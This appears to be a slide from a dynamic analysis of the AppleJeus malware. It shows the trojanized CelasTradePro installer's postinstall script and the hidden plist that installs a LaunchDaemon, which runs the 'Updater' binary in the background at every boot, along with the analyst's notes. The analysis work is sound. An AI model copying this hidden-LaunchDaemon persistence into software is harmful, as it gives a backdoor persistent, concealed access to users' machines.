 REM(AppleJeus) - Dynamic Analysis
tylerds-Mac:Scripts tylerd$ cat ./postinstall
#! /bin/sh
mv /Applications/CelasTradePro.app/Contents/Resources/.com.celastradepro.plist /Library/LaunchDaemons/com.celastradepro.plist
/Applications/CelasTradePro.app/Contents/MacOS/Updater CheckUpdate &
tylerds-Mac:Scripts tylerd$ plutil -p ../Applications/CelasTradePro.app/Contents/Resources/.com.celastradepro.plist
{
"Label" => "com.celastradepro"
"ProgramArguments" => [
0 => "/Applications/CelasTradePro.app/Contents/MacOS/Updater"
1 => "CheckUpdate"
]
"RunAtLoad" => 1
}
tylerds-Mac:Scripts tylerd$
1. Hidden file
reference with
config for
LaunchDaemon
2. Run in
background
3. Run at load time